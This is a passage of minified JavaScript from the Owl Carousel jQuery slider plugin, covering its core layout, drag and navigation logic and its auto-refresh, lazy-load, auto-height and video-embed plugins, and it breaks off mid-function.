margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
i++;}
this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
if(this._width===this.$element.width()){return false;}
if(!this.$element.is(':visible')){return false;}
this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
this.invalidate('position');}
this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
if(!this.is('dragging')){return;}
this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
return position===-1;},this));}
if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/ 1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
if(this._items.length===0){return undefined;}
position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m / 2)%n+n)%n+m / 2;}
return position;};Owl.prototype.relative=function(position){position-=this._clones.length / 2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length / 2+this._items.length-1;}else if(settings.autoWidth||settings.merge){iterator=this._items.length;reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break;}}
maximum=iterator+1;}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
if(relative){maximum-=this._clones.length / 2;}
return Math.max(maximum,0);};Owl.prototype.minimum=function(relative){return relative?0:this._clones.length / 2;};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice();}
position=this.normalize(position,true);return this._items[position];};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice();}
position=this.normalize(position,true);return this._mergers[position];};Owl.prototype.clones=function(position){var odd=this._clones.length / 2,even=odd+this._items.length,map=function(index){return index%2===0?even+index / 2:odd-(index+1)/ 2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)});}
return $.map(this._clones,function(v,i){return v===position?map(i):null});};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed;}
return this._speed;};Owl.prototype.coordinates=function(position){var multiplier=1,newPosition=position-1,coordinate;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index);},this));}
if(this.settings.center){if(this.settings.rtl){multiplier=-1;newPosition=position+1;}
coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[newPosition]||0))/ 2*multiplier;}else{coordinate=this._coordinates[newPosition]||0;}
coordinate=Math.ceil(coordinate);return coordinate;};Owl.prototype.duration=function(from,to,factor){if(factor===0){return 0;}
return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs((factor||this.settings.smartSpeed));};Owl.prototype.to=function(position,speed){var current=this.current(),revert=null,distance=position-this.relative(current),direction=(distance>0)-(distance<0),items=this._items.length,minimum=this.minimum(),maximum=this.maximum();if(this.settings.loop){if(!this.settings.rewind&&Math.abs(distance)>items / 2){distance+=direction*-1*items;}
position=current+distance;revert=((position-minimum)%items+items)%items+minimum;if(revert!==position&&revert-distance<=maximum&&revert-distance>0){current=revert-distance;position=revert;this.reset(current);}}else if(this.settings.rewind){maximum+=1;position=(position%maximum+maximum)%maximum;}else{position=Math.max(minimum,Math.min(maximum,position));}
this.speed(this.duration(current,position,speed));this.current(position);if(this.$element.is(':visible')){this.update();}};Owl.prototype.next=function(speed){speed=speed||false;this.to(this.relative(this.current())+1,speed);};Owl.prototype.prev=function(speed){speed=speed||false;this.to(this.relative(this.current())-1,speed);};Owl.prototype.onTransitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return false;}}
this.leave('animating');this.trigger('translated');};Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width();}else if(window.innerWidth){width=window.innerWidth;}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth;}else{console.warn('Can not detect viewport width.');}
return width;};Owl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=(content instanceof jQuery)?content:$(content);}
if(this.settings.nestedItemSelector){content=content.find('.'+this.settings.nestedItemSelector);}
content.filter(function(){return this.nodeType===1;}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate('items');};Owl.prototype.add=function(content,position){var current=this.relative(this._current);position=position===undefined?this._items.length:this.normalize(position,true);content=content instanceof jQuery?content:$(content);this.trigger('add',{content:content,position:position});content=this.prepare(content);if(this._items.length===0||position===this._items.length){this._items.length===0&&this.$stage.append(content);this._items.length!==0&&this._items[position-1].after(content);this._items.push(content);this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}
this._items[current]&&this.reset(this._items[current].index());this.invalidate('items');this.trigger('added',{content:content,position:position});};Owl.prototype.remove=function(position){position=this.normalize(position,true);if(position===undefined){return;}
this.trigger('remove',{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate('items');this.trigger('removed',{content:null,position:position});};Owl.prototype.preloadAutoWidthImages=function(images){images.each($.proxy(function(i,element){this.enter('pre-loading');element=$(element);$(new Image()).one('load',$.proxy(function(e){element.attr('src',e.target.src);element.css('opacity',1);this.leave('pre-loading');!this.is('pre-loading')&&!this.is('initializing')&&this.refresh();},this)).attr('src',element.attr('src')||element.attr('data-src')||element.attr('data-src-retina'));},this));};Owl.prototype.destroy=function(){this.$element.off('.owl.core');this.$stage.off('.owl.core');$(document).off('.owl.core');if(this.settings.responsive!==false){window.clearTimeout(this.resizeTimer);this.off(window,'resize',this._handlers.onThrottledResize);}
for(var i in this._plugins){this._plugins[i].destroy();}
this.$stage.children('.cloned').remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel');};Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case'<':return rtl?a>b:a<b;case'>':return rtl?a<b:a>b;case'>=':return rtl?a<=b:a>=b;case'<=':return rtl?a>=b:a<=b;default:break;}};Owl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture);}else if(element.attachEvent){element.attachEvent('on'+event,listener);}};Owl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture);}else if(element.detachEvent){element.detachEvent('on'+event,listener);}};Owl.prototype.trigger=function(name,data,namespace,state,enter){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(['on',name,namespace],function(v){return v}).join('-').toLowerCase()),event=$.Event([name,'owl',namespace||'carousel'].join('.').toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event);}});this.register({type:Owl.Type.Event,name:name});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==='function'){this.settings[handler].call(this,event);}}
return event;};Owl.prototype.enter=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){if(this._states.current[name]===undefined){this._states.current[name]=0;}
this._states.current[name]++;},this));};Owl.prototype.leave=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){this._states.current[name]--;},this));};Owl.prototype.register=function(object){if(object.type===Owl.Type.Event){if(!$.event.special[object.name]){$.event.special[object.name]={};}
if(!$.event.special[object.name].owl){var _default=$.event.special[object.name]._default;$.event.special[object.name]._default=function(e){if(_default&&_default.apply&&(!e.namespace||e.namespace.indexOf('owl')===-1)){return _default.apply(this,arguments);}
return e.namespace&&e.namespace.indexOf('owl')>-1;};$.event.special[object.name].owl=true;}}else if(object.type===Owl.Type.State){if(!this._states.tags[object.name]){this._states.tags[object.name]=object.tags;}else{this._states.tags[object.name]=this._states.tags[object.name].concat(object.tags);}
this._states.tags[object.name]=$.grep(this._states.tags[object.name],$.proxy(function(tag,i){return $.inArray(tag,this._states.tags[object.name])===i;},this));}};Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=true;},this));};Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event];},this));};Owl.prototype.pointer=function(event){var result={x:null,y:null};event=event.originalEvent||event||window.event;event=event.touches&&event.touches.length?event.touches[0]:event.changedTouches&&event.changedTouches.length?event.changedTouches[0]:event;if(event.pageX){result.x=event.pageX;result.y=event.pageY;}else{result.x=event.clientX;result.y=event.clientY;}
return result;};Owl.prototype.isNumeric=function(number){return!isNaN(parseFloat(number));};Owl.prototype.difference=function(first,second){return{x:first.x-second.x,y:first.y-second.y};};$.fn.owlCarousel=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data('owl.carousel');if(!data){data=new Owl(this,typeof option=='object'&&option);$this.data('owl.carousel',data);$.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,event){data.register({type:Owl.Type.Event,name:event});data.$element.on(event+'.owl.carousel.core',$.proxy(function(e){if(e.namespace&&e.relatedTarget!==this){this.suppress([event]);data[event].apply(this,[].slice.call(arguments,1));this.release([event]);}},data));});}
if(typeof option=='string'&&option.charAt(0)!=='_'){data[option].apply(data,args);}});};$.fn.owlCarousel.Constructor=Owl;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoRefresh=function(carousel){this._core=carousel;this._interval=null;this._visible=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoRefresh){this.watch();}},this)};this._core.options=$.extend({},AutoRefresh.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoRefresh.Defaults={autoRefresh:true,autoRefreshInterval:500};AutoRefresh.prototype.watch=function(){if(this._interval){return;}
this._visible=this._core.$element.is(':visible');this._interval=window.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval);};AutoRefresh.prototype.refresh=function(){if(this._core.$element.is(':visible')===this._visible){return;}
this._visible=!this._visible;this._core.$element.toggleClass('owl-hidden',!this._visible);this._visible&&(this._core.invalidate('width')&&this._core.refresh());};AutoRefresh.prototype.destroy=function(){var handler,property;window.clearInterval(this._interval);for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=AutoRefresh;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
if(!this._core.settings||!this._core.settings.lazyLoad){return;}
if((e.property&&e.property.name=='position')||e.type=='initialized'){var settings=this._core.settings,n=(settings.center&&Math.ceil(settings.items / 2)||settings.items),i=((settings.center&&n*-1)||0),position=(e.property&&e.property.value!==undefined?e.property.value:this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);while(i++<n){this.load(clones / 2+this._core.relative(position));clones&&$.each(this._core.clones(this._core.relative(position)),load);position++;}}},this)};this._core.options=$.extend({},Lazy.Defaults,this._core.options);this._core.$element.on(this._handlers);};Lazy.Defaults={lazyLoad:false};Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find('.owl-lazy');if(!$elements||$.inArray($item.get(0),this._loaded)>-1){return;}
$elements.each($.proxy(function(index,element){var $element=$(element),image,url=(window.devicePixelRatio>1&&$element.attr('data-src-retina'))||$element.attr('data-src');this._core.trigger('load',{element:$element,url:url},'lazy');if($element.is('img')){$element.one('load.owl.lazy',$.proxy(function(){$element.css('opacity',1);this._core.trigger('loaded',{element:$element,url:url},'lazy');},this)).attr('src',url);}else{image=new Image();image.onload=$.proxy(function(){$element.css({'background-image':'url("'+url+'")','opacity':'1'});this._core.trigger('loaded',{element:$element,url:url},'lazy');},this);image.src=url;}},this));this._loaded.push($item.get(0));};Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this._core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel;this._handlers={'initialized.owl.carousel refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight){this.update();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.property.name=='position'){this.update();}},this),'loaded.owl.lazy':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()){this.update();}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoHeight.Defaults={autoHeight:false,autoHeightClass:'owl-height'};AutoHeight.prototype.update=function(){var start=this._core._current,end=start+this._core.settings.items,visible=this._core.$stage.children().toArray().slice(start,end),heights=[],maxheight=0;$.each(visible,function(index,item){heights.push($(item).height());});maxheight=Math.max.apply(null,heights);this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass);};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace){this._core.register({type:'state',name:'playing',tags:['interacting']});}},this),'resize.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.video&&this.isInFullScreen()){e.preventDefault();}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.is('resizing')){this._core.$stage.find('.cloned .owl-video-frame').remove();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'&&this._playing){this.stop();}},this),'prepared.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content));}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e);},this));};Video.Defaults={video:false,videoHeight:false,videoWidth:false};Video.prototype.fetch=function(target,item){var type=(function(){if(target.attr('data-vimeo-id')){return'vimeo';}else if(target.attr('data-vzaar-id')){return'vzaar'}else{return'youtube';}})(),id=target.attr('data-vimeo-id')||target.attr('data-youtube-id')||target.attr('data-vzaar-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube';}else if(id[3].indexOf('vimeo')>-1){type='vimeo';}else if(id[3].indexOf('vzaar')>-1){type='vzaar';}else{throw new Error('Video URL not supported.');}
id=id[6];}else{throw new Error('Missing video URL.');}
this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url]);};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+'px;height:'+video.height+'px;"':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>';}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>';}
target.after(tnLink);target.after(icon);};target.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy';}
if(customTn.length){create(customTn.attr(srcType));customTn.remove();return false;}
if(video.type==='youtube'){path="//img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path);}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path);}});}else if(video.type==='vzaar'){$.ajax({type:'GET',url:'//vzaar.com/api/videos/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data.framegrab_url;create(path);}});}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video');};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html;if(this._playing){return;}
this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="//www.youtube.com/embed/'+
video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
